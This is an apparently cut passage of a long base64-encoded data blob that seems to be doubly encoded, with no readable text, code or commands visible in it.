1cHdOUlhKaTBkcUo3b0szUXp1T0ZZNWRjTUJiMitHNzFlaE1MV2pQYXlNa0xsUmhyNlV3ZHc4dGE1Lz
hiVWpUeE5aa2RXTHV4T2FZU1N4Mm9VRWsvZ0JsN2c0OUI1MnN1dmdnQ0lhZnBQZmtMRWtiOXVaSURIY
Uc0S1UrUGgxcVpIM3pzNyt6bGRzUFBHRCtSVlltODFiT2NJbFRWa2dwUWl1TjdRekNPblhpWE1FcGJE
QkxnSGpSWkpqNkZURm13WkRZOGJKTGFhMGJXTDJaRzFESVB3WDkxYllIQWhSOUNaU2MvYmZ0TkZGdFF
4NEhsRDBoeTdQSVEvODZMTnJWSUFPcU85am8rY1VWOXUrRm9nQXVCaVdmZGg2eWd6KzkzQW02WEFEMF
UwOUdnYmNjdEVXNnYzRlVDa2hCVkd5UWJGNzF5Sy8wMGJhWUN1Ly9XQk5XbGpPQXB2djJTWGFoMEVSY
XVTZ1pHRlBPRW5vRlliME9sRlJJbmh1d2tMU1Fpckk3RTFuUnNGamhmbXF4b0Z4WkNydDhHemE2UVVp
cnpSVnFDVVFzcTQ1UXhWYW40Q3QvU0dJbVVhcEpDRk1Wemd0VXJQWWtSNGZrNVJtcENFZFdqMnQ0TGZ
JbHloeGJaeSt6QytCSCs0YW5MVzhjSEN2R1Z0MlJEYzQyRkRtWDVzQ0Z5aUllRVhua3dLOUdSOUdOTG
JrOW43cjROM2tEVlY3RWhSMUdFUXpTbGgrdTlkSTlnS29ieUhZc055Zzd3dWlhWDlVS2N1M043MDBZS
GYvcGVMWXhqRndDanhKZWJLK1JlT1RvYnRLVG91UENWY2JuLzE4djVNczlMaXFwRjcrcGdEWHdnZ0l5
M0kzYS9Xdm5mYXpOQzM1a1d0cDliVUlGYVUyblE0bnd1bTBRV0Rpa3lkTDRuNzVxNVBLMllSYldSUXJ
6QjlZQmU1R0VHQXBjaXhsVDhjd2xQS2hyRUFsZlh2V3hxQnZ4RS9LMXRObm02Mng2bnpMTHdWTG51K0
FtTk4xRHFWMEtMVTNBZU5SWXc0eVFDLzBMUzMrM21rUDJiR3oxSklMNVQrdUphK2ovRGxZN1c4bzZ4b
FVsMWJMbkZvcU92R25idzVENTVYclZYcFoyekJzc2dCam5ObU9kRVVJYmRnMnZRMW9ieTM5VFVNeFFR
LzNnTHErbVp1WWl3aUFqSFFRcDJNU2xoVWRUc3pCOWtOY2M3c08vcGMyTG5iRm1mbXV0VzdpN24vNnd
CZnB1N1V5VW1qVEMyS1ZqTVZ2RGsxZTl3elBEdDBJVzc5OG5YUXZqRWhDam9XSjlOejUwcC90aGFiRm
93aXBZK1pTNWpEV05VZTQ4NlRIWFZ2bjIyWWV5b0ZMVTZxbVhDK2xDa1E3cCt6aXlDV01uNk9hMTkrT
WxORExqOWFPRFFVbnk3ZXNteHFiWG1mTm84WEhqdFFEdTlYRms5VlJreTNGcC8vRUcvK1g2TURVNTRJ
MXFKWUhGVVdrRkwzN3dqYXVQNWViTWQzZjBEQ3Y4ZitiOE9YRWFJZGpiNU0vcVFlb0RkTGZnbWZBdHZ
JMjBHV3pvQTVvNGVLTmJOUTBRcTlBanFwaXdkZHp6eFpyV1NTOFhPNXFyOHRKcURZZkJjL3RZOGd3K3
Z1Vm9mNFIwOTR6dkV1bW9BeWR5Vmk0ZUYySWlMUEVnQXVXb1h6SUg4TXBhNEVkcHlKNmxoVDVMb1Bab
3FnRnNPMC9ERnVSRDh5WFVWcHEyU2taZnlMZ3d0THl2ZTFFbmE3eVk3QkFMR0JXd0VETlBwS3l6dkxX
ZEl6Vld2Uk5HaUlSTGIwSUg1Y2doTkxRbzNIcitJVURib1huanYwVFBEL1ZhVzJjdjE5aWhwNDNxYUZ
xbUFqbzJEUGV6VDIzLzNYb0pJWXJ5dVhhYWdHK3pvZk4yNzFROUJlbFJZanpFazBCR2VVMGIxbElHOV
JTRFNma3lkVzJreFRuYUx0Z3ZaNU1FQVhTRXEzN3JtclRpTWdmUnJyY0JlSy9YY0lOSXcrWUlpa3VKZ
DBIL2FDZ0FHSHU0UDlIWXFpMUZrQjJocG1DdVhmZEh2Si82YmY4OERLNDRuYkMwZzNrVkxWWXppeDZP
eHgxL002anlxRlVyZEZWY0F0TFpzckdoL3dxQU1XUkgxY2orV3U5K2NzZ2RKaVhVbjJEL1N2Z3JOM2Z
2ZzRZVGlvUW9lYWFVYVo0dmlUWm5WUFdqcHJXVmRQOXhJaThKYVFVcmp0eEdLRjJFQVZOYURUdTlqUz
k0bkE1TlJ1WjhiWHMrdDRQZDd5ajZCaGllMjBlWDF0eFJ2OERuMGU4a0pHQkwvaHQ4cm5nczBuUWtoQ
TZNOEFlU3FFdjVTQnQ4NkZqNkpLbE91RHg3VGRsbGhsQTdjNGF2aUJXUVN5ODZIUnZveGZRVll0OVBF
RzBrU0FqZFpJRTlPemg4SXNrUENBODBtVS9ETDBSbW01ZUVNaU9PS04zbHROa1JIT3RyOUNKNU9pbkF
BUFE1Zi9mNU9PTUJseGZhUUEvc0c4SXpFb2cvYk5GVzcrZE53YnRoNnFCMDlPbEI0ejZsc09USGhoK3
kzQUVwQ2dHYVNCMTcrblJTNG54bytyc3BVa2R2a3h6eU1OaDhvMUdLLytTa3NidEZNTWg2M2lSMHVLe
kw0bU1KZ0d4SXc1UUJpcCs1djQxN1RzbGZCL09FVWtFM3pUOUNPNFFuWEFCZVgzUzZmcW1tN09QR1hB
WVR1Q1NGNW5GMk93QUtTQ3cxMmpoNjBqNXZ5UlpIK0cyL0p1Q2NDVllYYlFTRnpVejJMNTJ6MXZKdGR
RSHFsQzMzRFVpbWE4aGtWOThUS0FEUEFJZmxiQXNvVDQrZmdxajg5QWsvN0VhRGZlSkxFcEk0czExN0
FzOE80RG5BajI5WDBENUlTWDNBQzRreERrMVY1N29hSG9NMG83OW5rcFlyOXBhYitFdUVsVFZGVGdxZ
UxwME4zWVFyaFpJUDdWS0dXRWlkdExxVkhvU08wTnZTSlZFT2pDZzhCdkF2eFpzTitkZWNVQ3pjUVA2
WXJlU3JMN25MNERxV1FXTlVwTmF4bFNYckV5QmQ4TnpINnkyYmhpOGlNMEY1dkhkMS9ZR1VKZTBUQnE
zS3luU1M0bE5PTGdsb2wwUGtiMEFqTGUxOS82dEcvOXdabTlZcEJuSHpEU0FwaWMyYi9qS2o3dmNieX
ZmY25tVlNMZ0F2OWdLaG5EV0h5K25EekN6R2J1VHdHR0RLS2tHVm0zSVhKTU9maUt1ZE1IV3UwS2Jae
GZnZnBpQVY2eDU2V0NRcThFVzlmRHBWYjRCanMwc3RUcE14VzFQZXhmQmlGZUl2dGIxdkNISHRwMEtW
WnlXZ3V2ZmF4TW10Sm9PV054RDNKOTRGZnJIRW5QMEN6MHJCMk0vcWxQSkZKcnZmOVdUdzVzeWNvZm9
DKzhnYVpYb3RKcjg5aEdzNi9RTVJ0R3k0bzBZYW1WOEFvZ2M3MVMxQlBoN2xMQlV2eWhhWmpwb1g5VT
JGVTlYTC9RYTNsdkVQN2dYb0xFZHhsamU5dm1EaXNDWitGcUZNcU9jUmcxZEZTT3gxMU81d2VaRzllK
2VBK3ZxdWJvaGptVnM5SEZDSytyOG1GWVFQQTlQT2plTmdMSjFnUWk3TTYvNlJOZGNjN3dnUnd4Qi9C
eTBpcTB0M1VJNkRPakhUUm5RK1J0aTFybTROcmhDekFnSXZuLzZwcTEzMkN2Z0ovTWEwSDhsT0JySFR
FWTFKYktaSTZma0t4Zm83UjdXcE5aMkVMVUVTYm1DZHJiNEZCamhTeFVLeUVIL2VjVGh1NEpkcFRSRX
Bvam1GNnZ6dHcvNGVUL1N5MnhRemNwREdrUmxIalJZS0lnK09aTk9uVjhhVmpTTURwd3BlS01ZL3dVS
HNXWi9zRmdMcFI3K01RcndZK1hYRWh5NVJuWi9rc2l3QnNQaTZBQ3FBN2VMV1B2NjFVaGppZURBdVRZ
N3UzVzZQYU9UTnd6ejR2MHJBVTFzNThZK2pudm82Mjd0c080UkxuVGhnVzZudjkwbDV6VE5TRGNLbC9
WcnlLMHJwdGF6MW9pY1l0OE5jczYya1JhR0RKZEl5cUdWYzJqaTVwSmUycFhxV1hFbUJQMHYyYmxPbn
p1bGsyQkFxRUxsdkc4V1VvYnNyYzhUSjQ2RVJSM3ZiSTFUZjMycXMvOERBT01YSndjM1JQWWRDRW94T
GZ0OE4xbUFPUjIvTzRScjFpRjhpbFp4cnRuK1prUkd3NEltenRNd1RJMW91dkVkUVFYNWV6RVFObkRr
ZGUwSFVBYWtKMUFSd01CK3BIb0dQSmd4bStkQ0llYWtRV3Rqc0xEZHU4MTlxejFWZGUrNDBLZVFsNFZ
hTG9RdWlaTGJ1RUFDY09wY0ZQTkcyVU00bUp0aC83Sy9WMVBkQVU0YmROWi9FSjRIWXErR0duSS9aZz
JZRDQ0U0k1ajZpL0J0RE1BY3MrYm9hSDlHK05SNkhYRHpCamVabXpNOWxNTTV6aEk4dkY3eklBaUNud
0dOdXhuTU1oQjgydllsK3dTK0FEaFNodlA2S09WRFVBRTdrTXRhU0IzakRLQ1l6STlJcXpjUkxrV3o4
UnNjcU8xOHJBWWRyMDRlZ3ZodVpzdFl0T1JXbHdmelhHWk5RaVZCRWZrVk1qQ1RBQnNnTFRaWjI5Q25
HcForMVJETkVkc0JLZXRxNG9rNG9xWHdGZ21qWXhYOFVYalYrQWZPYkNsbFJIbWlHcThUMDBQRnNrTl
RVRFBJcFc1eHRPTHdsV2VUdW93Q2lGdXlNd1YyMnhVUlV2NGt3SUw0NUNTRnc3OC9rZC9nTnVpZ21Bc
XYxd2tqMHdHM0x3OUh0bmd4TmlnZjhSQ2RGbElDdW56WDdXdVNEcldQS2hxUHJLd2Evdk1QUFlUcmtk
azNqc1VCQWNFcGJPTklsa0kvS2hSemFFOWh4OW9ZKzVIMEVaNS9ZcGNpWS9XZTBiTnM0REdOL0dOMHo
xTUJVbVBIcEFjUllMS2l2UDllYzhKVjQ2Y2RxZHFNVURLOWRFMmZoTjQvYVpjZlBLQVkrejhPZ2RIeT
N3dU5UVE5JN05TMTFGSGY4MVNLZVBDK01wVHBTenlwUXB1WjNvMTdaZ2ZhMURNSWFJMy9qZzJZNk8rS
VVqUHc3YUNzVldJMFZpcWl3VzA5ZC96b0tDcGJkcEx4NElnTXc2NDBEa3kzMURMVmRKMjNrSDNRTUR3
a2RIUURKN2IzZDJ5dkp5NkorL1NMS0l1aEJnYzNqQnRtMWJ6elhRNXlpZEdxR2lhOXVGaGVxWnYzR25
WanBhY0JqV09nVE9YbFlhZGd0VktNTVdOOWJkS1dtdjRMNzJ2eFBZN20zb3FzVTJOb3gzRno2WTBuY2
s0bWtXNUZxcTNPUnVnWUpkWHNjeEcrNWxaQXVHa1ZuRGd5YlBrSFdMV3JwbWZlQlRSQ2VnYlUxZDFIZ
2NuWDBWWm14VFdVUW41NEErL2JWa2tBZGdHZGo4bGpoNldta0xrTC9TT05UdGV1Z2luWm8vM0kzTldk
L3YrdEpKeGc5YmZyMWRXamFPa2tJNFI4dFU0aXFMTXlIakIvZHlBcDBEYnoydGNQNDdTR2NBZWMyNjN
HbjhzZTZKYTR0SCtkdE9sSERPUnFUQ215WUtZY1k2cGhWZFBUUEErZVQ5MkgzcFJtdHRYZ0hGaDBibE
dQS2JZRVVzOFNjNVo0TFVVekpnTTZHazVTaEpDYXIyc3owNU45RHAzTTNGcUNKeHl0aGllclJ4OG5uL
ysydzkyaFVWWEtmMEN2MXRnbHJkd256OUQ1UDhyYkxqbENINyt3SFNBN21KSTVwMG9xTW5nWmFGVjRU
dlk0djhodTlqYzg5VWc0dlZBWHkrY2V6dU5jNzBCQTVNZlJ3S3p5ODlBbGhnYXdWbmVpMjRIZ0xZQ3l
oekJ1aWZ2R1Q0TkVYL1A5dHczR3d0UEk4WEUwL1FMekZwMk04VmhWSk5JWm10Q3Fmdjg5TjQ1TXlGNT
E5M3dNM2prV1dDZ3BhcXJtYjZMUit0MEtWNFRpOTF2cWdMU0I5UlRmUmFRWkJLN2cwblY2V0tmU0JuN
WRWdDVUaFAwMjY4Q3lFY3I2RENRZ3hGQkRmSU9KUlBIT0RYcm5RZGlsRXJpdXIxYjVpbU94RkRYREtK
R0ljbktjMzBjRlBsUFFrK2NEcUMwOXRDZ2F3cStRaG4zNmhyR1JjcTh6Nm9YSm5XK1I1WnBEMCtxOHR
TTnNZc0YreVdveWFJSWJOblJucE1pTStzRms0M2xBSVNqb0xtOHBUUG0xT3FMRjhqUUVIK0dOd09DR2
haYkhXelNBYVhOaXNSdWtma0hlZmNuUlpkNDl2QjFHTzMyZWJzNnVLVHA1OTJ4R1U4TnFNdmgwVTBka
243NXVseGVVb1hVZUJKS05RejE5UkhiVFU3ZW9ObTZvcFp4ckx6eUFnSjkzYkxaamxUdGM1SU5aSWdB
c1E3UEg4bWhkVGtNbW1LWHNQSVpkS2lLMmZsZXN5Y21KbnZtcWhsTVgxb0ZFUEh2UVd1NlBNNmpzSnU
1SWV4ZEh6TzJEUEFHZjVKcDhLNEgrZzFQdkJydXhrd1plRkxEampYZzR0OHQvYzFkckFNN254eGVsVH
RFRlVuZXFqQyt0dFNiUHAxaEU4aFFXdEc5WWt5cFlPT055Z3BXaVRac212VkYveFpUaVU4dDZkdTFPL
2g4NTV4UkNZSCttdkYzbHlrR0cwTXU4ZkxrZVJhUVVsNlhkaStnT0NNTFBxT0k5dERmV2pPMFA1UTUw
M3h6eUZWY01ESzJVTUp2T3ZLaFR1ZTJDdjdQNFU5TXpuaENVMERVTWNJUFZOSW14SEdIYVpDM3QyR0t
jRjJHdkFFUVA2RyszazUyWStaWU9HZ0FNOXFnYTg1TUp2S3QrNW9GcUtCK1IxMnM2cGpEZDNtOWg5c1
R5Vkl6M1NWOU5iaklTYTUwU1hFT29QOUFXZmVnK09PeGcrdmtzcmFsaUdOTlJNMFQwOEJhd0dId0JCa
TF2NTVXN3k4SVlQOWlnR1NVOXdjSTNCcm0rcVZnblVmNjFteWx6L0ltTFFpTHBGaFA3NDNkdm1EaE1Z
dnQ3a3J6L2xhQVhjaGV0bE83Zlp6YW9aekZNVytrcm5mTWVnVjJKa2VxVmt4YU13ZVF1cVk3MUY2Rnh
sZHh5SUcxeW51d1FNME41ZXJlRndORDR3dTVaU3ozNUNqUUFLNTdtVCtrSkVCS21vUmJnOFhWYlJpU2
tVWGUyM1pjc1hZOWNQa1VXdENuTnlSZlZYZVIvUlhwZENMMSt1eTZXYkFOQ1dSclNDL2V1OTFiRmUyQ
UYvUHVPQzVSWlkzamxqd2JLQmZLUXZybWwycUlRZXl6U1BJYkhTUlhBTHB2eS8yRkY5UktsZ0cxZmVM
MEs4SHd3cFdlYk5NS0Z0a1VWVEJaR2xHTWxPQ2JjT0VoangvRHJwenlJSVIzdDYxOGtleUd6NnVKMDZ
JbzVjR2VNOW5zalNuOEVRbk1weVBTOUg5Zm1WNnNNUm45SGdZZkJ4TTRCK2cvS2NHSDM5YU1welZMT1
ptMFhrZmlUK2R1MWZLL3doNkhTejBZUUgvVVVYR2VDbXlmWVNJN3F2aTlHOVlsb3d2NGQyMWZ1Q3F5d
mpLQngxM0djQWg1cEtLM0JBUFpMMm9IUGRJTEE3Z3JtdWhaTDdIZHNjbDA3Y01OMFI4ci9ZQXJDckNR
TW40NG0zYU5DTUpSOUVyNEZIZ05GZGc2L0dMUmNhT0w3TUE5OHI0MW1TWHdjWWk4c3ZxWGtTdXZSQk8
5cVFIL3UxdjBGdENEc3lqRDdNQnB6aTJKc25UNnhuemtyTml5L2F4QzBsNFZacS9HV1FtWVNmNk43eU
k3eGhGT0NDZ203Zlg1S2lyZGFOalFSdnF0cFRnUTBQR1d1b1E5MTJRZ0hPRU5Ya2JRUjNLYUlSZW9iR
kFFaUkvWldnR1hseEowdUxGdCtObDlmL3NJY3JjUU9leG9zYy9pR0lZZFNONnBBZTk3elRiVFJMYVpB
cnFsZjcyVWNCeXF3eW0xcU9GMlV3N1h1WkYyUzNmSUZCUlcxMk5qSlFXdHFYM1pQVkdQVU0vVzN4eTh
JQ2RCU3huM0ZCTmRpOWpJaVF5U25YcXllRmVGS1JYNUhTbFlyZzM4V25adDJHT1ZxSWpURGF6NTZNWU
JNbEc1ZTZmaUIxTm04ZU16RnZIRXovbSs2QmlsaUF3ZTdid05GeTk3cUJHc0ZmcXU5ajdscVBldzFqW
mZJdVFhV0ZkQUNpZ3M5R21iaVRQUkt2ZnZ1S2ZXbXE2SXZmV29DengxZFRWYmFBdUorOWlLQmdtVE50
ZFV6SUtJTDFYcWdhMkVicW83cUtjYjhKMWtPa0JCOS9VMGU4MGNRQ3BYS3U4dEhFTVlobkxzNmdQb25
kN0RWMWFuNkswZkNTcXNCSktLMjJuenlTeTY1MWQySTEzQk9yTGJPMzhseXFIclVDclcwL0w3TTFwb3
VZdFdBNGdyOTZzMjBBbW96MlhhYUorb1VUcWdodEdJdFZzVnVudzhwVXBzOTIwenZ5MHpGT1BSaW9jR
GlyNGlOY3NTTHE2SHR4TldLUFJaa3l2M1BoRDlQcklOUGludmFxUXhtR1VyajBoc2FXWVN5VjllZjFt
ZHZUUkF3WTZBV0Jhbm9oMFdjOGVKQ2I0aTF5TDJZTVE2UjlXSU14NzAvdmt0VG5MMWpXdVlrbVM0NlN
TeGdxeE9jOHdCc2x2MEx1SGI3Wkp2NUdCdVoyRzNTbWUrWXhVTEtpRUExbEk3TXNldkt2QUhGRFlISE
dVMDU4UFZCeXFqRjdqTUE4K0NIUFFaRFNZUXg0aUFPTVY1K0xYUHp5U3FLZ3pFczJTNjk0bWdpaTJKY
jJWc3ZBMUlvMEpPK0JuWjQvR0NycmJLamlPKy9MbFVzU24zQ0V0T1I2cWpCODZINUlQRzJlZ05WQWxp
b0wrbm55ck1IQU5STkFyTlJ5eU9CV1YrVmZkNk81OW1pN0VBWnJFOGtidVo3SjA4OXVlZHBRRFEveE1
5T24vbkxDdDVuNXpIaWdjRWE1c09SZ1lXQ3EwMllkRVJ4VndIVjhDVXFkSUluZTBJejE0L3pzdVRxNX
R5blk3d01nUUYyTTNNOHNJbkRtb3RNUDMvemx6QytWSzdFeVpNdXhRQmhaTzJDcnNlRkpaUVdvQUp1U
XNJZHB0WGtUS0h5R1FjMEpRUkxtQUMyQzdQeXVoandtL3RrREdkT0FsSXB1Y2Z3MzVDTmhVWS9pditJ
SjBwWWJLYWdudEh4UGxQT3MwMXR5WkFyc1FLRGcxcCttTm5hOFR3QWtzekM3MEQyQ1cwRjRmS0dWdVZ
BV1I2M3V0bXArcDUyQTNuVFB3R2NJMWx5SzlReUlQelZObVp0Z2x6bE11R2RuQ3NuSkQwZTdHOVZtUF
JvMWwwQ3hYa0hKTzlsTzJTcEYySlloMlMvc1VWZ29ZWVYrQzdVRy8ya0hHSEk1NUd2M2ptNzNhK2RsM
kVQeThrMmlUczFYbEcwRmdwR2MxaFpDT21qcWV4OTlVaU0zWWxDR0gwdWRsOFFadEcxcmJmR0c5Yzla
WHlYa2g0UnFHRU5rNDJqbkI1WFFOb1JFZzFOZ01sSXQwQ25CYnc0ZWt1V2VyVDlNeVVWMjFSS09aV1I
rUldPdmh2YUhMby9qZFY2SWZZVmI0SkVsTCs2U3dUb0l5YWlxckZMZ2M3ZldKQmhjVS9VTHdCK0tEan
NJeHRhdDhydjVVbFJ2V3FNYktNWU14STNGMDNMdmQ3L3hFU2Vzd1VjVlhQRHVmVnJORmFXOXBKSjFrT
klSSmQ3TERabndpSW1sY2g5TTFPY0NVdmhZdjRlaWxQQmNaMjF2RTFMT0d2UUJBd3U4eHdERFZNbThH
dGJiVXU0RnA3TEdOTVUzTnlSMnpBYSs3RlNVMk5yQVk1VStHcDYrZmdyMWZmcmpVQWZGWHFCM25vbUd
tR1UvUTMxTTY1SVVuUHZhM29WeHNMb0NrNzdVRGpOa2NPMzJKa2J0R2RUeHBBNVJGOXBjSnpRb3Vpc3
ZIeDJlejhjY1BiOFRLeXRGWnRzcUtlT1lnQ3dhU2Y3RnMzbEhmNWFIZk1wUGwzQ1NHejZRMDBnazlVU
mJtVW1EVnR1cGdJK2xETnZSdEFhNzZuVGJYUmh4RGNOMW5iWk1EeENMS3EyUHFJTVN1QUVyenRxQ0s2
TkJkb2gvSTVCOXcySnhjOGZMNGk5Y3dqc3dBdG1kNXhPSXYvWkFWQWVydm1Ld2tkbW9vM3VtcklNdFl
zOGYzYTVwazZEMjNvZkhnTWV4emoyNXEwOGNvZHFlK0p5UVhvTWRGVDZQT2FNRm1FSGJrTzZrTUdyNk
1PdVpvMk90UVcweGRKNjVqVFpXVi8vazgwZDRkV3FkcmN5L2xab0wwbU9sYTYycWRGNklhRHNuTGRVd
3BVbzl4aEJMdUp1ZHhvSVF5ek9TTk9TUXRQUjJoZkJPMDZpbE9OWWJtZWdja0hyUys2c2ZlQ3J3OVNm
VWczU2c1akR6NXlvVmpIK1IwalhSOG1KMzMrMkRWUFVKQVpIai9tOVRXZDFoMzdHdWFWVW9DSHI4blh
qKzdrTXF3VlBWSTU4eUtLL0FGZFRmc3BIOVRlYWhqSlhrbGEwaUJnODhjemM0KzZyL0VHSGh5T2c5L3
g4eGh2ZGVxdzluSUJ6TTdqY010ZTZObG5JcytCTnRVd2hjeUk3VEp0UjhEckhsSDJIWXZrOXgzdzZVO
GRiZ3pzUTVSRUFNYmZuRDlpdEJHOHN4REpyU0I1S1N6cHFySXhTL1ZvQU5ZdVBhREU1RUZ5dWxIY2Ix
dTZJbTJKdVhhZXQ1TU1CTWJabkxGUVNLbFdSbzBsK2gvVThOTVBsWlVyQTZIVFlJQjZDM245ZnpEMUd
RdUJabGYxWmEybGtMMTM1dG4zN2VjekRwZDNNNVduVUNKYnV4Z3RveUhoQ1FDdEJGdC9mMC9BcDA4Nl
MxQkx5bkRCRDJBZzV2RCtkSEpnV29zYW1FTWVYMkhxdHZaL0ZOT3hNeXdMdXJwdVViMTJlWS9vMTV3U
3RqaE5KaGp6ZUVlaHJoRkhjK2ZGUUlBUHgyMWtCeEdEcEw1ZGJhSDBwcVBnbjgvRldaOVBhV3ZVWS9E
QXRGOUtBR0R3WnNpQzlOcDFNaFFlaVM1enBnQmJvcllLMGh5c05CeHQvTkFTeHFZK0tQcWQ0Q1pnTkx
uTzMwNnRtb0taam1DbTFBR1JMOWgzdnphcEU3VWIxVGthQWNIUW1iT1ZzKy9Sb0dTWlJ1VUhVNzdMVz
l5dTJGRGRYcE9ncmFqTmE3a08rWFB0Y2dYU1JpVnVkazIxazg2dUNwOSszS00yZEV1NzU3ZExIUkp1T
zNyV0ljWHNLbjF3Q0tLUS9uQmZKMEhZTVZVSGNJLzVHcHRFd2NzLzNZR1N1QXZ0MEhPcWhPdThpL1RM
cnkrVm5lejYyMlR1dHNqRUVLZnBGVkRtU1kvQXErMnB1bTlrSWppWnpFeHhkRVIzbkdpanZlUHVqcXF
NYXRsb0QxYnNrV3pJRjZ3VU9KbXNEME51aHBna3BvUUZFTUoxaU9FVjBGZFZYWnc3SzE0UUp6bXZBRl
NaY3ZzYmo1cUZYaEJ3MDZ0aEZaK1poK01jZzY1VVVxL0dqTzRUSU9jWmFUYmhJUUlMbURrMlFBL0RPe
WNNa2dMUW1rRy9kdnA1Wlp2NklpWFZXTFB6THVvbHBMajlkeUMwVjhoUUw0RGFxeldwZnpEMG9GQzJX
RFMwQndJem5NRVpoMFNQY21sZG5HWmduUGt2QTYvNkFHVE11QWphWTAzTUI0QlhyVHd0WnZDaFF3Rkd
BSGoreFJadXpIQURJZlNNd0pVUkh5dzRYVzEydlZPbUUxM09JeU04L1JGbU0xMVdGazBwZnhQWnppYW
U1ODhMZ2dOR3NTd0VaQmMvajRhUEpwQ2E4eDRQWWgrejgxVUpHRVJHRDFPY3lZbU1ZSW16SkR4cTQ0V
nQ0alF0cjA2c1F0dDdrS1VzelhLdUczaWtQajlaRVlDNEdRVFNha0NVWm5CVm56Mzc1Y291eE1OR3JZ
Nm9RN1IrZll5YzlRclB2d2ZsV3NkRzZiRVBOSjZJeGo5b0xoWFdqbTJGQUFhallRYTl0QVBKdjY3bEx
LZDI2RUtsUFU1TVo1dCs0bTViN0doamRzOWRpYUdsNnRvVUI5cmtMV3IxR1dhMGcrelZkYjc3cWdrUz
A4V2ZRTzJHYytkS0pHakRxL3VZZzBrZWM4dXhVNEROelJJUkd2WFdPK3NhSk0zbjFscGtITmNsb0Q3a
lo3ZGN0aEdrR2doWmZDVHdOZU1SQ2lOK1czdnBDajNCUWcvcDNGcGVLNGdFYWRtR21kSTRYaTUrYit2
VE5pdVBTQ3lPZHlzaERyTkVRRmFkaHVQMUtqVExFK0VjOFhlM0ZPQXhVTHNyd2FxZXVIeDlCMUV1M2h
NNHpXNUV3RzNneVhpQk93VmpvczFybDZ3MURHSWdjWGpRYUkzQVRmUTlncndUWFYrT3ZnSlRudnBYTU
FhTWFlVzJ1VFVIRHZIOXh3ZGlBbDNrUE55d0xqU1k2djNuV1pwNGRvaHJwQ09xdEk5ZWhYTi9VeTBhd
XZYakl4ai9hU0pGLzRQcmpqTXRUbHhvU1ZmdXR0M2wzcnIwRWZsZlE4SkQ0c0Vsa1JqclI0a09sZ0N0
MnJsd3hFenExRW53SElFanUwbk1vNVZLbFZ4MHN2VGg3K2FkcjBwU0x6bVVRRUN0cHdwVWMyVzJ1YWU
yanZpVnpDdnpBUForVjNDRzBvN2hnNXZpM0h6V3p2WkVjRVJFSm5rTldRdEdXSmZpVnlHT0hQckRzOH
hTMkJwSkRDZnR2dDMrWHRDODJlVXROOFR0MXN5S1VmZDNGVEVYRFcwVTd4TTF3ajZIVTJHV29kb0dwb
WRhSHRRVGVzV3BNYkdrUWdZbEdSRGNwZDc5RlRxT3grYy9ZVE5JNDJNdW9SQ0FISzRQMk02a3VaTWxP
b1BpR203b1VjTlFDLzFSQnB1UEQvU1FhVElyUUNUSXZqMTduS1lMdjg4VjZRelJiNktkNnNSbmJ2OFl
6WlVRVzNBUjZaMHZ4V3FiNmxEWkQwcWRMYXBadFhZZjJDdlBuRGhkelFwemxTVTFxZy9NMllZWWswZ0
VyaEY2cHJyNVRLYmdCN1IwaXoxait5V2QwTDJwVExvMjJhbjk1b1d1NGtETVROSk4vNjRuZWw3WHpxZ
VZ3SWFjTU1MRmJNcnk4NHpxbXg4WDF3bkY5M1N0UDlVMFl1S1JRaFFhbmxKQ0Zqb0tJVm01c3kxRWg2
L2FRdFl5STY3bkFoZGdZdHRVdjNMUzduQlVSamdBVWJJSDJ0V0NCa2o4Tzh0bExjQUtpdjFzbWd0Rml
OREczbjU4QU9XTWN4T1ZzS0xLWkdlbmdoZTBkSk1maDM3Wm9CYVRlbTJlU2Q3dHFYQXZvNEZ2S0xYRT
VFazZhY0E4ek1aNzFwYWhBNjhNSWpVOVdDTTJyV3dhUVdyME1YcGxPWUlXVFEzNGlTdUJWSjUwVjQxO
Eh1RkRpelM3M3J6c2xWaGh2T1dPQ2kzYmovb0ZOait2K3ZXMjFLQzVOc3FOMzNjdTVPeTNKTEkyd1ZF
V2QrMGdBUGYwaXNybjBFQkdNOUVLK3VqYnI4eWszYnVLWWVNdFVpb3VuZjZHR2tKSFBhUEx6L1dGaWR
SalJxNzRMcGVmSzB2UmtSaHd0Sk80d0tSL2lEbFpQblQxOCtpV0MxOWVQV3lOSDRUZWpLeWd4TmFKMT
U0aHk2d0NCNytvY2hoOEFqeFNLMWFxdGZNWmV5eEVuMjFwY0QrZWhyRzdNUTQxK2REMUpPWlg3eTVCU
0xpZmU4cXFoQXdoNU5HYkVET3ZIS0VUdmJvM2R2TFd1NjVZWlN3YWM1ZHI0eGY1Rm40QURqRUxTQzVn
dklYdCtVL0YvQXVmWi9Bam02bG1SZE5iYXlQSWYwWDhQUExCZXcxMy9ET2RBK0NmVCtVY3ZZdkVCNkM
rOXlRWDMrZzVnSDVhZ3JnRkhJWko2azVWdkRJb25rdmNpb2JqZUFYSWk5RzA5OXhHSkFscXd1OFdCOT
VtQXpKVE5SUmExK054T3hQZE01UExUQVhaVFR3cTBqWWwwWkxlZ2RJTHBSTFR4bmNuTHB5L2hwbEQ3Z
2VtTXJTVmJUV20yVTFlNmRBb2E3RWNnVmcrV3p5ZG5hR0dQc2dWVUFuYmlsNzJBVzR4TzlyaTNpVjRs
Um9xY1RrUGk1VlpFODNINTBsNHNMRndFTzNueUUwaTkybEtWYnNZUUlNTE4rQkY4WkROU3c4VndqeVZ
3cUFQNDJsa3lsMktNZW1sbWMwS3lDZkMvQzFWRGRmVWhQSFFhQ1hXQ2RobnpmOHZzdzdiMnFwNVE5cE
RVVGhWTUZjcmxqTUFzUUJ0VXdnb3dwT1F0cVR1KzUyeDh5Z01UcmZNVk4zZEhUaTFIMWdBRTArM1FYW
WV2VHhZS2lGaXYxRGlsREhZdlU0VG1lMkE1b2pEWXY5cXFVd2dubWxTWEFiQ25mcHlPNi82SDdtMU9Z
dzBBNGNCOEhCOEZNdVA1Nk01K0FMZFZ5UXFBR3JnSE5iQ0NqRWIvbVo3R1A1RVIxZzZPVHVOazJHQmp
wRndHYllMUmtwdWlZREpHeXlPSEVBc3J1WDd5U1g1Nlhia1NGOE54bFRkT1RKbUNRM3hhRC9wR3dwV0
hBUEYzSnltYWc1RTNnWlh6cTdxS2FwcUVDalp2SHpZcnd2RkdGRzFpNE5rYk1wY1VxQnkwSXJuYklLR
kRLRjVrNDFyWjFwbkk3MXo0VktLeEJTUXhKUVNlQ2pKYmZoeEh4VUdvL2ZDTGdyRHNoUDBnajVDMUNi
Ry9jSWFTQ1Axb21QblY5V3NWUFBqRytsWFdlODllUjltMTM5azBsL25mMGFHdFRzSUJTZEZnRE9Fc3h
